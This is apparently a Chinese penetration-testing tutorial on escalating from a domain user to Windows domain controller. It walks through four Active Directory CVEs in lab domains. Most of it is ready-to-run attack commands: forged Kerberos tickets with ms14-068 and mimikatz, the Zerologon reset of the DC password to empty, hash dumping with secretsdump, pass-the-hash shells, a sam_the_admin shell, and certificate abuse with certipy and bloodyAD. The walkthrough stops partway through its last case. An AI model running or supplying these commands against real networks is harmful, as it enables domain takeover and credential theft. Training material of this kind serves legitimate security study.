本文主要是介绍权限提升-Win系统权限提升篇AD内网域控NetLogonADCSPACKDCCVE漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



知识点

1、WIN-域内用户到AD域控-CVE-2014-6324

2、WIN-域内用户到AD域控-CVE-2020-1472

3、WIN-域内用户到AD域控-CVE-2021-42287

4、WIN-域内用户到AD域控-CVE-2022-26923

章节点:

1、Web权限提升及转移

2、系统权限提升及转移

3、宿主权限提升及转移

4、域控权限提升及转移

Windows提权:

1、内核溢出漏洞提权

2、数据库类型提权

3、第三方软件应用提权

基础点

0、为什么我们要学习权限提升转移技术:

简单来说就是达到目的过程中需要用到它

1、具体有哪些权限需要我们了解掌握的:

后台权限

数据库权限

Web权限

计算机用户权限

计算机系统权限

宿主机权限

域控制器权限

2、以上常见权限获取方法简要归类说明:

后台权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

数据库权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

Web权限:RCE,反序列化,文件上传等直达或通过后台数据库间接造成

计算机用户权限:弱口令,数据泄漏等直达或通过Web,服务器及域控转移造成

计算机系统权限:系统内核漏洞,钓鱼后门攻击,主机软件安全直达或上述权限提升造成

宿主机权限:Docker不安全配置或漏洞权限提升直达(服务资产造成入口后提升)

域控制器权限:内网域计算机用户提升或自身内核漏洞,后门攻击,主机软件安全直达

3、以上常见权限获取后能操作的具体事情:

后台权限:文章管理,站点管理,模版管理,数据管理,上传管理等

数据库权限:操作数据库的权限,数据增删改查等(以数据库用户为主)

Web权限:源码查看,源码文件增删改查,磁盘文件文件夹查看(以权限配置为主)

计算机用户权限:就如同自己电脑上普通用户能操作的情况(敏感操作会被禁止)

计算机系统权限:就如同自己电脑上能操作的情况(整个系统都是你的)

宿主机权限:就如同自己电脑上能操作的情况(整个系统都是你的)

域控制器权限:就如同自己电脑上能操作的情况(整个内网域系统都是你的)

4、以上常见权限在实战中的应用场景介绍:

当我们通过弱口令进入到应用后台管理

当我们下载备份文件获取到数据库信息

当我们通过漏洞拿到资产系统的Web权限

当我们在公司被给予账号密码登录计算机或系统

当我们在公司或钓鱼后门获取到某个公司机器系统

.....................................

实战场景:

通过技术手段拿下内网域环境下某一台服务器权限或某主机上的域用户账号密码后,

与AD域控网络通讯正常的情况下,可直接使用域控提权CVE漏洞进行域控权限提升。









如何判断目标是否加入域环境?

或者

运行 net time /domain 该命令后,一般会有如下三种情况:

1.存在域,但当前用户不是域用户,提示说明权限不够C:\Windows>net time /domain发生系统错误 5 拒绝访问.2.存在域,并且当前用户是域用户C:\Windows\Temp>net time /domain\\OWA2010SP3.0day.org 的当前时间是 2020/1/25 16:12:49令成功完成。3.当前网络环境为工作组,不存在域C:\Users\Administrator>net time /domain找不到域 WORKGROUP 的域控制器。

一、演示案例-WIN-AD域控提权-CVE-2014-6324

项目地址

https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

https://github.com/gentilkiwi/mimikatz

https://github.com/crupper/Forensics-Tool-Wiki/tree/master/windowsTools

前提条件:需要域用户账号密码



1、 获取域用户SID值

whoami /user





2、从域控获取时间,从而得到域控主机名

net time /domain

3、获取域控IP



ping 域控计算机名



4、获取当前域用户的一些信息

net config workstation



5、利用 ms14-068.exe 提权工具生成伪造的 kerberos 协议认证证书

ms14-068.exe -u 域成员名@域名 -p 域成员密码 -s 域成员sid -d 域控制器地址

ms14-068.exe -u mary@god.org -p admin!@#45 -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d OWA2010CN-God.god.org



6、mimikatz导入伪造的 kerberos 协议认证证书



查看当前本地票据

kerberos::list

清理本地票据缓存

kerberos::purge

导入伪造的 kerberos 协议认证证书



kerberos::ptc "TGT_test02@test.lab.ccache"



7、尝试链接域控C盘

dir \\OWA2010CN-God.god.org\C$



8、使用psexec获取域控cmd权限

psexec \\OWA2010CN-God.god.org cmd

二、演示案例-WIN-AD域控提权-CVE-2020-1472

项目地址

POC:https://github.com/SecuraBV/CVE-2020-1472

EXP:https://github.com/dirkjanm/CVE-2020-1472

Impacket:https://github.com/fortra/impacket

CVE-2020-1472是继MS17010之后好用的NetLogon特权域控提权漏洞,

影响Windows Server 2008R2至Windows Server 2019的多个版本系统,

只要攻击者能访问到目标域控井且知道域控计算机名即可利用该漏洞.

该漏洞不要求当前计算机在域内,也不要求当前计算机操作系统为Windows.



1、漏洞检测



python3 zerologon_tester.py OWA2010CN-GOD 192.168.3.21



2、重置域控为空密码

python3 cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21



3、连接后导出域控hash



python3 secretsdump.py god.org/OWA2010CN-GOD\$@192.168.3.21 -no-pass

4、WMI连接域控



python3 wmiexec.py god/administrator@192.168.3.21 -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7

注:拿到域控权限后记得恢复域控hash,不然域内主机可能通信会出问题

参考地址:https://cloud.tencent.com/developer/article/2097955

三、演示案例-WIN-AD域控提权-CVE-2021-42287

项目地址

https://github.com/WazeHell/sam-the-admin

前提:只需要域内主机用户账号密码



python3 sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip 192.168.3.21 -shell

四、演示案例-WIN-AD域控提权-CVE-2022-26923

项目地址

https://github.com/ly4k/Certipy

https://github.com/CravateRouge/bloodyAD

https://github.com/SecureAuthCorp/impacket

前提条件:

1、一个域内普通账号

2、域内存在证书服务器

Kali添加访问域内信息 /etc/hosts

192.168.3.111 xiaodi.local

192.168.3.111 xiaodi-DC-CA

192.168.3.111 DC.xiaodi.local域内信息

192.168.3.111

test Pass123 //普通域用户账号密码

xiaodi-DC-CA //ca名

DC.xiaodi.local //域控名



0、获取CA结构名和计算机名

certutil -config - -ping

1、申请证书(Certipy工具)



certipy req 'xiaodi.local/test:Pass123@DC.xiaodi.local' -ca xiaodi-DC-CA -template User -debug

2、检测证书(Certipy工具)



certipy auth -pfx test.pfx

3、添加用户(bloodyAD工具)



python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 addComputer pwnmachine 'CVEPassword1234*'

4、设置属性(bloodyAD工具)



python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.3.111 setAttribute 'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName '["DC.xiaodi.local"]'

5、申请证书(Certipy工具)

